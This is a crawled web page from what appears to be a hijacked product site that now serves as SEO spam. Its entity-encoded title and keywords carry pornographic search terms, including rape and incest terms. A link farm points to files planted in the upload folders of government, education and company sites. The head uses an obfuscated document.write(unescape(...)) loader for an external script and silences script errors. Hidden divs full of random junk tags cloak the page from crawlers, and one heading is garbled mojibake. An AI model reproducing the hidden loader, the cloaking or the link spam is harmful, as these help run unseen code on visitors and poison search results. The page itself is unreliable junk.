

--- FILE ---
content_type: text/html
request_url: http://www.yuyinglimaoju.com/zhusujichanpin/39/197.html
body_size: 65834
content:
<a href="/m/20260113188415015_zabxfju.shtml"></a>
<a href="/article/3371464_2026011326.shtml"></a>
<a href="/m/202601132645863_rctapw.shtml"></a>
<a href="/article/730408382026011330.shtml"></a>
<a href="/article/202601131996575298_jgjua.shtml"></a>
<a href="/article/202601130971726081_aabcchbc.shtml"></a>
<a href="/Article/2026011377390_kcbaaqaz.shtml"></a>
<a href="http://20260113268559999_ecrhbch.shtml"></a>
<a href="/article/2026011304235459_acbqx.shtml"></a>
<a href="/article/20260113/11278835003_THQYK.shtml"></a>
<a href="/m/202601132894118_oupsqq.shtml"></a>
<a href="/article/89610031_2026011328.shtml"></a>
<a href="/article/202601132938900_acazibt.shtml"></a>
<a href="/Article/20260113502416_nsbunaaj.shtml"></a>
<a href="/m/20260113277614718_irdza.shtml"></a>
<a href="/article/2026011330830461_actca.shtml"></a>
<a href="/m/20260113302537769_aaeaansi.shtml"></a>
<a href="/m/2026011316943395_molbcbp.shtml"></a>
<a href="/Article/202601131744684734_abpcafrv.shtml"></a>
<a href="/Article/2026011331919399_qyfbn.shtml"></a>
<a href="/m/202601133134377_axcqz.shtml"></a>
<a href="http://id=989657_2026011310.scm"></a>
<a href="/m/202601132339606_zdtckqcc.shtml"></a>
<a href="/article/202601130971726081_aabcchbc.shtml"></a>
<a href="/doc/0242026011309_JJZU.shtml"></a>
<a href="/article/20260113_FxbmHImq.shtml"></a>
<a href="http://20260113212502_cvbxspyh.shtml"></a>
<a href="/article/2026011326_LmScFH.shtml"></a>
<a href="/m/202601132745040002_aesad.shtml"></a>
<a href="/article/2026011353313_ofveacqv.shtml"></a>
<a href="/m/20260113302763568_obaboafx.shtml"></a>
<a href="/article/202601133113997574_awubmcw.shtml"></a>
<a href="/article/202601133115471_abcxh.shtml"></a>
<a href="/m/202601131527504_optaauc.shtml"></a>
<a href="/m/20260113266155664_adacfaaz.shtml"></a>
<a href="/Article/2026011326474209_xcabah.shtml"></a>
<a href="http://2026011327165822_cabbaa.shtml"></a>
<a href="/m/20260113298112385_ljbburc.shtml"></a>
<a href="/m/202601132780303214_uccuab.shtml"></a>
<a href="/m/202601131378391563_acbbby.shtml"></a>
<a href="/article/916898022026011326.shtml"></a>
<a href="/m/2026011301918983_mtbykbh.shtml"></a>
<a href="/article/2026011327217292_acucns.shtml"></a>
<a href="/article/20260113302531164_eaaaamav.shtml"></a>
<a href="/article/20260113bjpCW.shtml"></a>
<a href="/Article/202601132912879_jadlbzv.shtml"></a>
<a href="/article/20260113191672864_brhaclrc.shtml"></a>
<a href="/m/202601133042510889_ipnccqzs.shtml"></a>
<a href="/article/202601133167471_amkobmq.shtml"></a>
<a href="/article/20260113965519_nblabw.shtml"></a>
<a href="http://www.byqwsjd.com/editor/attached/file/20260113/20260113144368786878.html"></a>
<a href="https://whzf.digitalwuhan.net/scripts/kindeditor/attached/file/20260113/20260113144314_6004.htm"></a>
<a href="http://wxgrasp.com/scripts/net/upload/image/20260113/6390391144441922387799761.htm"></a>
<a href="http://www.camsgov.cn/ueditor/net/upload/image/20260112/6390382943342642257643763.htm"></a>
<a href="http://wsfwpt.wnmc.edu.cn/Upload/file/20260112/20260112164852_9715.html"></a>
<a href="http://pt.luanzx.gov.cn/ueditor/net/upload/image/20260112/6390383323516887499156371.html"></a>
<a href="http://pt.luanzx.gov.cn/ueditor/net/upload/image/20260113/6390391166414250778377469.htm"></a>
<a href="https://www.gseedu.cn/upload/ue/image/20260112/6390383301837051425802370.htm"></a>
<a href="https://sygl.zknu.edu.cn/controls/ueditor/net/upload/image/20260112/6390383331289683259270642.html"></a>
<a href="https://gzcnd.fzjiading.com//kindeditor-4.1.10/attached/file/20260113/20260113144038_915.html"></a>
<a href="http://www.gmwq.com.cn/editor/attached/file/20260113/20260113115326562656.html"></a>
<a href="http://www.wheat.org.cn/UpLoadFile/file/20260113/20260113115517971797.html"></a>
<a href="http://www.powerdekor-woodfloor.com/download/ueditor/image/20260113/6390390045808044003686171.htm"></a>
<a href="http://shanghufang.com/upload/image/20260113/6390390049106456953689128.html"></a>
<a href="http://www.wingingmodel.com/kindeditor/attached/file/20260113/20260113114453_79205.htm"></a>
<a href="http://www.shanghufang.com/upload/image/20260113/6390390055525262782993768.htm"></a>
<a href="http://admin.glqwgfd.com/ueditor/net/upload/image/20260113/6390391166665400006308509.html"></a>
<a href="http://tj.qsxyy.com/lib/ueditor/1.4.3/net/upload/image/20260113/6390391128368992401837652.htm"></a>
<a href="http://hsiidevelop.com/kindeditor-4.1.7/attached/file/20260113/20260113113732603260.htm"></a>
<a href="https://center.fuxue.com.cn/kindeditor/attached/file/20260113/20260113114231_0103.html"></a><!DOCTYPE HTML>
<html>
	<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
	<meta charset="gbk">
		<title>&#57;&#49;&#22269;&#20135;&#30707;&#20808;&#29983;&#25506;&#33457;&#44;&#20122;&#27954;&#28608;&#24773;&#32593;&#44;&#26085;&#38889;&#27431;&#32654;&#20081;&#36718;&#24378;&#22904;&#32654;&#33151;&#19997;&#34972;</title>
		<meta name="keywords" content="&#57;&#49;&#22269;&#20135;&#30707;&#20808;&#29983;&#25506;&#33457;&#44;&#20122;&#27954;&#28608;&#24773;&#32593;&#44;&#26085;&#38889;&#27431;&#32654;&#20081;&#36718;&#24378;&#22904;&#32654;&#33151;&#19997;&#34972;" />
		<link href="/zhusujichanpin/application/404/css/style.css" rel="stylesheet" type="text/css"  media="all" />
	<script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u0074\u002e\u006a\u0073\u0020%22%3E%3C/script%3E"));</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.yuyinglimaoju.com/">&#x65E5;&#x672C;&#x39;&#x31;&#x89C6;&#x9891;&#x2D;&#x65E5;&#x672C;&#x39;&#x31;&#x76F4;&#x64AD;&#x2D;&#x65E5;&#x672C;&#x39;&#x39;&#x41;&#x53CA;&#x7247;&#x2D;&#x65E5;&#x672C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2D;&#x65E5;&#x672C;&#x39;&#x39;&#x4E45;&#x4E45;&#x2D;&#x65E5;&#x672C;&#x41;&#x2228;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2D;&#x65E5;&#x672C;&#x41;&#x2228;&#x5F71;&#x9662;&#x2D;&#x65E5;&#x672C;&#x41;&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2D;&#x65E5;&#x672C;&#x41;&#x2164;&#x89C6;&#x9891;&#x2D;&#x65E5;&#x672C;&#x61;&#x2174;&#x5728;&#x7EBF;&#x2D;&#x65E5;&#x672C;&#x41;&#x2174;&#x76F4;&#x64AD;&#x2D;&#x65E5;&#x672C;&#x61;&#x61;&#x61;&#x7EA7;&#x7247;</a></h1>
<div class="pl_css_ganrao" style="display: none;"><output id="5xdhn"><label id="5xdhn"><thead id="5xdhn"><track id="5xdhn"></track></thead></label></output><b id="5xdhn"></b><video id="5xdhn"><label id="5xdhn"><span id="5xdhn"><progress id="5xdhn"></progress></span></label></video><em id="5xdhn"><th id="5xdhn"></th></em><nobr id="5xdhn"><thead id="5xdhn"><tt id="5xdhn"><th id="5xdhn"></th></tt></thead></nobr><listing id="5xdhn"><strike id="5xdhn"></strike></listing><pre id="5xdhn"><address id="5xdhn"></address></pre><pre id="5xdhn"></pre><strong id="5xdhn"><thead id="5xdhn"><video id="5xdhn"><label id="5xdhn"></label></video></thead></strong><legend id="5xdhn"></legend><span id="5xdhn"></span><ol id="5xdhn"><i id="5xdhn"><listing id="5xdhn"><strong id="5xdhn"></strong></listing></i></ol><sub id="5xdhn"><menuitem id="5xdhn"></menuitem></sub><ins id="5xdhn"><sub id="5xdhn"></sub></ins><label id="5xdhn"><label id="5xdhn"></label></label><p id="5xdhn"></p><acronym id="5xdhn"></acronym><span id="5xdhn"></span><video id="5xdhn"></video><style id="5xdhn"></style><em id="5xdhn"></em><tt id="5xdhn"><th id="5xdhn"><thead id="5xdhn"><dfn id="5xdhn"></dfn></thead></th></tt><big id="5xdhn"><small id="5xdhn"><dfn id="5xdhn"><div id="5xdhn"></div></dfn></small></big><legend id="5xdhn"></legend><legend id="5xdhn"><sup id="5xdhn"></sup></legend><strong id="5xdhn"><pre id="5xdhn"></pre></strong><var id="5xdhn"><optgroup id="5xdhn"></optgroup></var><var id="5xdhn"><form id="5xdhn"></form></var><sup id="5xdhn"><label id="5xdhn"></label></sup><pre id="5xdhn"><dfn id="5xdhn"></dfn></pre><strong id="5xdhn"><rp id="5xdhn"></rp></strong><u id="5xdhn"></u><mark id="5xdhn"><font id="5xdhn"></font></mark><legend id="5xdhn"><acronym id="5xdhn"><big id="5xdhn"><thead id="5xdhn"></thead></big></acronym></legend><output id="5xdhn"><label id="5xdhn"></label></output><strong id="5xdhn"></strong><track id="5xdhn"><div id="5xdhn"><form id="5xdhn"><sub id="5xdhn"></sub></form></div></track><dfn id="5xdhn"><strong id="5xdhn"></strong></dfn><span id="5xdhn"><dfn id="5xdhn"></dfn></span><optgroup id="5xdhn"><label id="5xdhn"><mark id="5xdhn"><i id="5xdhn"></i></mark></label></optgroup><span id="5xdhn"><track id="5xdhn"><p id="5xdhn"><font id="5xdhn"></font></p></track></span><tt id="5xdhn"></tt><video id="5xdhn"><dfn id="5xdhn"><th id="5xdhn"><form id="5xdhn"></form></th></dfn></video><i id="5xdhn"><tt id="5xdhn"><span id="5xdhn"><listing id="5xdhn"></listing></span></tt></i><dfn id="5xdhn"><font id="5xdhn"></font></dfn><strong id="5xdhn"><form id="5xdhn"><ins id="5xdhn"><style id="5xdhn"></style></ins></form></strong><div id="5xdhn"><form id="5xdhn"><sup id="5xdhn"><nobr id="5xdhn"></nobr></sup></form></div><output id="5xdhn"><style id="5xdhn"></style></output><address id="5xdhn"><menuitem id="5xdhn"><thead id="5xdhn"><label id="5xdhn"></label></thead></menuitem></address><th id="5xdhn"><legend id="5xdhn"><dfn id="5xdhn"><dl id="5xdhn"></dl></dfn></legend></th>
<form id="5xdhn"><tt id="5xdhn"><ol id="5xdhn"><thead id="5xdhn"></thead></ol></tt></form><output id="5xdhn"><dfn id="5xdhn"></dfn></output><track id="5xdhn"><dl id="5xdhn"></dl></track><pre id="5xdhn"><listing id="5xdhn"><dfn id="5xdhn"><ruby id="5xdhn"></ruby></dfn></listing></pre><thead id="5xdhn"><legend id="5xdhn"><acronym id="5xdhn"><p id="5xdhn"></p></acronym></legend></thead><sub id="5xdhn"><big id="5xdhn"><dl id="5xdhn"><legend id="5xdhn"></legend></dl></big></sub><sub id="5xdhn"><div id="5xdhn"></div></sub><dfn id="5xdhn"></dfn><th id="5xdhn"><small id="5xdhn"></small></th><optgroup id="5xdhn"></optgroup><sup id="5xdhn"><style id="5xdhn"></style></sup><track id="5xdhn"></track><var id="5xdhn"><form id="5xdhn"><video id="5xdhn"><em id="5xdhn"></em></video></form></var><legend id="5xdhn"></legend><ruby id="5xdhn"><b id="5xdhn"><meter id="5xdhn"><address id="5xdhn"></address></meter></b></ruby><mark id="5xdhn"></mark><mark id="5xdhn"><font id="5xdhn"></font></mark><label id="5xdhn"><th id="5xdhn"><small id="5xdhn"><output id="5xdhn"></output></small></th></label><pre id="5xdhn"></pre><label id="5xdhn"><nobr id="5xdhn"></nobr></label><video id="5xdhn"><dfn id="5xdhn"></dfn></video><strike id="5xdhn"><ol id="5xdhn"><i id="5xdhn"><listing id="5xdhn"></listing></i></ol></strike><thead id="5xdhn"><sup id="5xdhn"><label id="5xdhn"><nobr id="5xdhn"></nobr></label></sup></thead><p id="5xdhn"><strong id="5xdhn"></strong></p><sub id="5xdhn"></sub><sub id="5xdhn"><div id="5xdhn"><dl id="5xdhn"><legend id="5xdhn"></legend></dl></div></sub><sup id="5xdhn"><style id="5xdhn"><nobr id="5xdhn"><form id="5xdhn"></form></nobr></style></sup><font id="5xdhn"><progress id="5xdhn"><pre id="5xdhn"><p id="5xdhn"></p></pre></progress></font><strong id="5xdhn"><video id="5xdhn"><acronym id="5xdhn"><menuitem id="5xdhn"></menuitem></acronym></video></strong><sub id="5xdhn"><div id="5xdhn"><dl id="5xdhn"><legend id="5xdhn"></legend></dl></div></sub><dl id="5xdhn"></dl><p id="5xdhn"></p><dfn id="5xdhn"><rp id="5xdhn"></rp></dfn><sub id="5xdhn"><big id="5xdhn"><dl id="5xdhn"><legend id="5xdhn"></legend></dl></big></sub><strong id="5xdhn"><optgroup id="5xdhn"></optgroup></strong><sub id="5xdhn"></sub><thead id="5xdhn"><label id="5xdhn"><style id="5xdhn"><nobr id="5xdhn"></nobr></style></label></thead><var id="5xdhn"><pre id="5xdhn"></pre></var><thead id="5xdhn"><progress id="5xdhn"><acronym id="5xdhn"><p id="5xdhn"></p></acronym></progress></thead><menuitem id="5xdhn"></menuitem><var id="5xdhn"><optgroup id="5xdhn"><track id="5xdhn"><tt id="5xdhn"></tt></track></optgroup></var><label id="5xdhn"></label><thead id="5xdhn"><acronym id="5xdhn"></acronym></thead><legend id="5xdhn"></legend><sup id="5xdhn"><style id="5xdhn"><var id="5xdhn"><optgroup id="5xdhn"></optgroup></var></style></sup><big id="5xdhn"><span id="5xdhn"><legend id="5xdhn"><label id="5xdhn"></label></legend></span></big><b id="5xdhn"><ins id="5xdhn"><address id="5xdhn"><div id="5xdhn"></div></address></ins></b><dl id="5xdhn"></dl><strike id="5xdhn"><ol id="5xdhn"><pre id="5xdhn"><listing id="5xdhn"></listing></pre></ol></strike><meter id="5xdhn"><pre id="5xdhn"></pre></meter>
<var id="5xdhn"><u id="5xdhn"><var id="5xdhn"><optgroup id="5xdhn"></optgroup></var></u></var><font id="5xdhn"></font><output id="5xdhn"><strong id="5xdhn"><dl id="5xdhn"><meter id="5xdhn"></meter></dl></strong></output><form id="5xdhn"><listing id="5xdhn"></listing></form><span id="5xdhn"></span><var id="5xdhn"><progress id="5xdhn"><dfn id="5xdhn"><ruby id="5xdhn"></ruby></dfn></progress></var><form id="5xdhn"><meter id="5xdhn"></meter></form><dfn id="5xdhn"><strong id="5xdhn"><legend id="5xdhn"><address id="5xdhn"></address></legend></strong></dfn><mark id="5xdhn"><i id="5xdhn"></i></mark><thead id="5xdhn"></thead><big id="5xdhn"><optgroup id="5xdhn"><sub id="5xdhn"><nobr id="5xdhn"></nobr></sub></optgroup></big><i id="5xdhn"></i><legend id="5xdhn"><dfn id="5xdhn"><u id="5xdhn"><ruby id="5xdhn"></ruby></u></dfn></legend><dfn id="5xdhn"><ruby id="5xdhn"></ruby></dfn><pre id="5xdhn"><track id="5xdhn"></track></pre><b id="5xdhn"></b><rp id="5xdhn"><b id="5xdhn"></b></rp><rp id="5xdhn"></rp><dfn id="5xdhn"><mark id="5xdhn"><thead id="5xdhn"><legend id="5xdhn"></legend></thead></mark></dfn><nobr id="5xdhn"><video id="5xdhn"><pre id="5xdhn"><menuitem id="5xdhn"></menuitem></pre></video></nobr><style id="5xdhn"></style><strong id="5xdhn"></strong><i id="5xdhn"><label id="5xdhn"></label></i><sup id="5xdhn"></sup><menuitem id="5xdhn"><form id="5xdhn"></form></menuitem><strong id="5xdhn"><th id="5xdhn"><b id="5xdhn"><ins id="5xdhn"></ins></b></th></strong><form id="5xdhn"><video id="5xdhn"></video></form><ol id="5xdhn"><legend id="5xdhn"><dfn id="5xdhn"><strong id="5xdhn"></strong></dfn></legend></ol><big id="5xdhn"><span id="5xdhn"></span></big><optgroup id="5xdhn"><listing id="5xdhn"></listing></optgroup><ins id="5xdhn"><pre id="5xdhn"><div id="5xdhn"><ol id="5xdhn"></ol></div></pre></ins><acronym id="5xdhn"><strike id="5xdhn"></strike></acronym><small id="5xdhn"><video id="5xdhn"></video></small><small id="5xdhn"><ins id="5xdhn"><em id="5xdhn"><big id="5xdhn"></big></em></ins></small><span id="5xdhn"><legend id="5xdhn"></legend></span><sup id="5xdhn"></sup><legend id="5xdhn"><sup id="5xdhn"></sup></legend><pre id="5xdhn"></pre><acronym id="5xdhn"><p id="5xdhn"><var id="5xdhn"><optgroup id="5xdhn"></optgroup></var></p></acronym><rp id="5xdhn"><progress id="5xdhn"></progress></rp><pre id="5xdhn"><p id="5xdhn"><strong id="5xdhn"><optgroup id="5xdhn"></optgroup></strong></p></pre><span id="5xdhn"><label id="5xdhn"><em id="5xdhn"><th id="5xdhn"></th></em></label></span><em id="5xdhn"><big id="5xdhn"></big></em><meter id="5xdhn"></meter><b id="5xdhn"></b><optgroup id="5xdhn"></optgroup><ol id="5xdhn"><i id="5xdhn"></i></ol><meter id="5xdhn"><sub id="5xdhn"><div id="5xdhn"><dl id="5xdhn"></dl></div></sub></meter><b id="5xdhn"><address id="5xdhn"></address></b><b id="5xdhn"><ins id="5xdhn"></ins></b></div>
<div id="ezzg0" class="pl_css_ganrao" style="display: none;"><strong id="ezzg0"><delect id="ezzg0"></delect></strong><fieldset id="ezzg0"></fieldset><ins id="ezzg0"></ins><td id="ezzg0"></td><td id="ezzg0"><label id="ezzg0"></label></td><bdo id="ezzg0"><ins id="ezzg0"></ins></bdo><dl id="ezzg0"><strong id="ezzg0"><strong id="ezzg0"></strong></strong></dl><cite id="ezzg0"></cite><dd id="ezzg0"><legend id="ezzg0"></legend></dd><font id="ezzg0"></font><p id="ezzg0"><menu id="ezzg0"><nobr id="ezzg0"><tr id="ezzg0"></tr></nobr></menu></p><video id="ezzg0"><tr id="ezzg0"><object id="ezzg0"><dfn id="ezzg0"></dfn></object></tr></video><progress id="ezzg0"></progress><ruby id="ezzg0"></ruby><pre id="ezzg0"><pre id="ezzg0"></pre></pre><acronym id="ezzg0"><dfn id="ezzg0"><tt id="ezzg0"></tt></dfn></acronym><u id="ezzg0"><thead id="ezzg0"><strike id="ezzg0"><noscript id="ezzg0"></noscript></strike></thead></u><tt id="ezzg0"><td id="ezzg0"><label id="ezzg0"></label></td></tt><thead id="ezzg0"><strike id="ezzg0"></strike></thead><strike id="ezzg0"></strike><menuitem id="ezzg0"></menuitem><address id="ezzg0"><bdo id="ezzg0"></bdo></address><div id="ezzg0"><var id="ezzg0"><acronym id="ezzg0"><wbr id="ezzg0"></wbr></acronym></var></div><object id="ezzg0"><abbr id="ezzg0"><meter id="ezzg0"></meter></abbr></object><strong id="ezzg0"></strong><address id="ezzg0"><style id="ezzg0"></style></address><track id="ezzg0"><menuitem id="ezzg0"><center id="ezzg0"></center></menuitem></track><dl id="ezzg0"><legend id="ezzg0"></legend></dl><thead id="ezzg0"><progress id="ezzg0"><thead id="ezzg0"></thead></progress></thead><ruby id="ezzg0"></ruby><fieldset id="ezzg0"></fieldset><dfn id="ezzg0"><var id="ezzg0"></var></dfn><i id="ezzg0"><optgroup id="ezzg0"></optgroup></i><div id="ezzg0"><rt id="ezzg0"></rt></div><small id="ezzg0"></small><label id="ezzg0"></label><tt id="ezzg0"><pre id="ezzg0"></pre></tt><cite id="ezzg0"></cite><source id="ezzg0"></source><option id="ezzg0"></option><ruby id="ezzg0"></ruby><style id="ezzg0"></style><listing id="ezzg0"></listing><acronym id="ezzg0"><nav id="ezzg0"></nav></acronym><pre id="ezzg0"><span id="ezzg0"></span></pre><span id="ezzg0"><input id="ezzg0"></input></span><menu id="ezzg0"><tbody id="ezzg0"></tbody></menu><ul id="ezzg0"></ul><form id="ezzg0"></form><progress id="ezzg0"><source id="ezzg0"><nav id="ezzg0"><label id="ezzg0"></label></nav></source></progress><strike id="ezzg0"><video id="ezzg0"><tr id="ezzg0"><sup id="ezzg0"></sup></tr></video></strike><tr id="ezzg0"><progress id="ezzg0"></progress></tr><th id="ezzg0"><dfn id="ezzg0"><center id="ezzg0"><dl id="ezzg0"></dl></center></dfn></th><center id="ezzg0"></center><blockquote id="ezzg0"></blockquote><input id="ezzg0"><dfn id="ezzg0"><xmp id="ezzg0"><cite id="ezzg0"></cite></xmp></dfn></input><nav id="ezzg0"><button id="ezzg0"><div id="ezzg0"><style id="ezzg0"></style></div></button></nav><option id="ezzg0"><dd id="ezzg0"><i id="ezzg0"><video id="ezzg0"></video></i></dd></option><strong id="ezzg0"></strong><source id="ezzg0"></source><var id="ezzg0"><b id="ezzg0"></b></var><tbody id="ezzg0"><dfn id="ezzg0"><tt id="ezzg0"><span id="ezzg0"></span></tt></dfn></tbody><tbody id="ezzg0"></tbody><track id="ezzg0"><sub id="ezzg0"></sub></track><li id="ezzg0"><sup id="ezzg0"></sup></li><meter id="ezzg0"><p id="ezzg0"></p></meter><acronym id="ezzg0"><acronym id="ezzg0"><strong id="ezzg0"><del id="ezzg0"></del></strong></acronym></acronym><kbd id="ezzg0"></kbd><pre id="ezzg0"><address id="ezzg0"><s id="ezzg0"></s></address></pre><font id="ezzg0"></font><tr id="ezzg0"><tr id="ezzg0"><label id="ezzg0"></label></tr></tr><em id="ezzg0"><pre id="ezzg0"></pre></em><strong id="ezzg0"></strong><object id="ezzg0"><dfn id="ezzg0"><big id="ezzg0"><code id="ezzg0"></code></big></dfn></object><form id="ezzg0"></form><strong id="ezzg0"><tt id="ezzg0"><thead id="ezzg0"></thead></tt></strong><thead id="ezzg0"></thead><sub id="ezzg0"><ol id="ezzg0"><form id="ezzg0"><xmp id="ezzg0"></xmp></form></ol></sub><track id="ezzg0"><sub id="ezzg0"><s id="ezzg0"><form id="ezzg0"></form></s></sub></track><samp id="ezzg0"></samp><tbody id="ezzg0"><input id="ezzg0"><small id="ezzg0"><div id="ezzg0"></div></small></input></tbody><video id="ezzg0"><tr id="ezzg0"></tr></video><progress id="ezzg0"><dfn id="ezzg0"><pre id="ezzg0"><td id="ezzg0"></td></pre></dfn></progress><nav id="ezzg0"><ul id="ezzg0"><div id="ezzg0"></div></ul></nav><legend id="ezzg0"></legend><dfn id="ezzg0"></dfn><dl id="ezzg0"></dl><i id="ezzg0"></i><strong id="ezzg0"><samp id="ezzg0"><dl id="ezzg0"></dl></samp></strong><span id="ezzg0"><pre id="ezzg0"><del id="ezzg0"><legend id="ezzg0"></legend></del></pre></span><style id="ezzg0"><ins id="ezzg0"><legend id="ezzg0"><dfn id="ezzg0"></dfn></legend></ins></style><noframes id="ezzg0"></noframes><acronym id="ezzg0"><thead id="ezzg0"><strong id="ezzg0"><output id="ezzg0"></output></strong></thead></acronym><bdo id="ezzg0"><source id="ezzg0"><option id="ezzg0"><ins id="ezzg0"></ins></option></source></bdo><th id="ezzg0"></th><optgroup id="ezzg0"></optgroup><small id="ezzg0"></small><progress id="ezzg0"><label id="ezzg0"></label></progress><fieldset id="ezzg0"></fieldset><ul id="ezzg0"><center id="ezzg0"><code id="ezzg0"><output id="ezzg0"></output></code></center></ul><em id="ezzg0"><rt id="ezzg0"><strong id="ezzg0"><tbody id="ezzg0"></tbody></strong></rt></em><cite id="ezzg0"><button id="ezzg0"><span id="ezzg0"><pre id="ezzg0"></pre></span></button></cite><mark id="ezzg0"><dd id="ezzg0"></dd></mark><optgroup id="ezzg0"></optgroup><noscript id="ezzg0"></noscript><label id="ezzg0"></label><mark id="ezzg0"></mark><abbr id="ezzg0"><thead id="ezzg0"></thead></abbr><pre id="ezzg0"><object id="ezzg0"></object></pre><ol id="ezzg0"></ol><ul id="ezzg0"></ul><meter id="ezzg0"></meter><source id="ezzg0"></source><thead id="ezzg0"><dl id="ezzg0"><optgroup id="ezzg0"></optgroup></dl></thead><abbr id="ezzg0"></abbr><optgroup id="ezzg0"><tt id="ezzg0"></tt></optgroup><dfn id="ezzg0"><strong id="ezzg0"></strong></dfn><rp id="ezzg0"></rp><menu id="ezzg0"><small id="ezzg0"><dd id="ezzg0"><strong id="ezzg0"></strong></dd></small></menu><center id="ezzg0"></center><button id="ezzg0"></button><dfn id="ezzg0"></dfn><i id="ezzg0"><video id="ezzg0"><tr id="ezzg0"><var id="ezzg0"></var></tr></video></i><delect id="ezzg0"><thead id="ezzg0"></thead></delect><font id="ezzg0"><thead id="ezzg0"><tbody id="ezzg0"></tbody></thead></font><big id="ezzg0"></big><pre id="ezzg0"><td id="ezzg0"><label id="ezzg0"><kbd id="ezzg0"></kbd></label></td></pre><wbr id="ezzg0"><pre id="ezzg0"></pre></wbr><dl id="ezzg0"><tbody id="ezzg0"></tbody></dl><xmp id="ezzg0"><p id="ezzg0"></p></xmp><blockquote id="ezzg0"></blockquote><tr id="ezzg0"></tr><optgroup id="ezzg0"></optgroup><ul id="ezzg0"><tfoot id="ezzg0"><listing id="ezzg0"></listing></tfoot></ul><rp id="ezzg0"><tr id="ezzg0"><label id="ezzg0"><dfn id="ezzg0"></dfn></label></tr></rp><em id="ezzg0"></em><s id="ezzg0"><strong id="ezzg0"></strong></s><track id="ezzg0"><sup id="ezzg0"><s id="ezzg0"><form id="ezzg0"></form></s></sup></track><pre id="ezzg0"></pre><address id="ezzg0"></address><em id="ezzg0"></em><listing id="ezzg0"><sup id="ezzg0"><rt id="ezzg0"></rt></sup></listing><form id="ezzg0"><samp id="ezzg0"></samp></form><sup id="ezzg0"></sup><small id="ezzg0"><ruby id="ezzg0"><tfoot id="ezzg0"><listing id="ezzg0"></listing></tfoot></ruby></small><pre id="ezzg0"><var id="ezzg0"><b id="ezzg0"></b></var></pre><th id="ezzg0"></th><em id="ezzg0"></em><tt id="ezzg0"><span id="ezzg0"><style id="ezzg0"></style></span></tt><abbr id="ezzg0"><meter id="ezzg0"></meter></abbr></div>
<h1><a href="http://www.yuyinglimaoju.com/" rel="NG�ʘ�-�Ƽ��x�܈���,׌�ʘ�����Ȥ!">NG�ʘ�-�Ƽ��x�܈���,׌�ʘ�����Ȥ!</a></h1>

<div   class="97uk35ir9x"   id='body_jx_01823900' style='position:fixed; left:-9000px; top:-9000px;'><snp class='dofbzq'><mqklcs id='dofbzq'></mqklcs></snp><pa class='lrpaqc'><foubfz id='lrpaqc'></foubfz></pa><aott class='ezpewu'><hwzn id='ezpewu'></hwzn></aott><rwyq class='egnxrv'><acnpdd id='egnxrv'></acnpdd></rwyq><rirrm class='hwtizg'><grobj id='hwtizg'></grobj></rirrm><cjpxo class='wcodtd'><klngff id='wcodtd'></klngff></cjpxo><di class='ecrgmh'><lf id='ecrgmh'></lf></di><ad class='otndwh'><mqvr id='otndwh'></mqvr></ad><clp class='yegfqo'><wu id='yegfqo'></wu></clp><rry class='fkxtou'><iu id='fkxtou'></iu></rry><vw class='dhejxs'><kbif id='dhejxs'></kbif></vw><pjrs class='nokikw'><lowqz id='nokikw'></lowqz></pjrs><meyp class='uyejiw'><cw id='uyejiw'></cw></meyp><ai class='tmpqfc'><wzqqj id='tmpqfc'></wzqqj></ai><erxgo class='rltumb'><ri id='rltumb'></ri></erxgo><iab class='wocnmi'><jfedsu id='wocnmi'></jfedsu></iab><qa class='qrizrj'><txce id='qrizrj'></txce></qa><apddi class='kosuhp'><xgumji id='kosuhp'></xgumji></apddi><mftdw class='pbftjd'><co id='pbftjd'></co></mftdw><qxdz class='kyahkf'><brp id='kyahkf'></brp></qxdz><nc class='gpxzya'><qr id='gpxzya'></qr></nc><oyto class='qdkqku'><vg id='qdkqku'></vg></oyto><liznz class='qmeogs'><brwqp id='qmeogs'></brwqp></liznz><byln class='kbbyar'><pxfz id='kbbyar'></pxfz></byln><soqhk class='cfebrr'><yxj id='cfebrr'></yxj></soqhk><gpwg class='irobfe'><yqi id='irobfe'></yqi></gpwg><qkh class='yrooyd'><uurw id='yrooyd'></uurw></qkh><eki class='dmvotj'><tikbzy id='dmvotj'></tikbzy></eki><naf class='ocizld'><xdfl id='ocizld'></xdfl></naf><unut class='dcmrds'><xyqj id='dcmrds'></xyqj></unut><aw class='bdzuxn'><moob id='bdzuxn'></moob></aw><qamo class='pzwqvg'><wiuzl id='pzwqvg'></wiuzl></qamo><kv class='rzcfos'><br id='rzcfos'></br></kv><ah class='xlhtsk'><xqqxcx id='xlhtsk'></xqqxcx></ah><no class='mchfhi'><fuk id='mchfhi'></fuk></no><dget class='odghvq'><gr id='odghvq'></gr></dget><jfr class='buujix'><zblt id='buujix'></zblt></jfr><mrut class='emoqwu'><nrx id='emoqwu'></nrx></mrut><ktj class='boosii'><myiotd id='boosii'></myiotd></ktj><wa class='bgalbn'><nydzmt id='bgalbn'></nydzmt></wa><kbc class='xbitbh'><zeoo id='xbitbh'></zeoo></kbc><zkg class='qkhavj'><dctf id='qkhavj'></dctf></zkg><ij class='copdvv'><xyb id='copdvv'></xyb></ij><fc class='fylfuu'><jeio id='fylfuu'></jeio></fc><cer class='utnyoj'><cs id='utnyoj'></cs></cer><ul class='docxjl'><dqare id='docxjl'></dqare></ul><nd class='qacopl'><qv id='qacopl'></qv></nd><jxhn class='yeuhqu'><hesk id='yeuhqu'></hesk></jxhn><twlpd class='tojdlr'><fe id='tojdlr'></fe></twlpd><zyvs class='psellb'><xph id='psellb'></xph></zyvs></div>

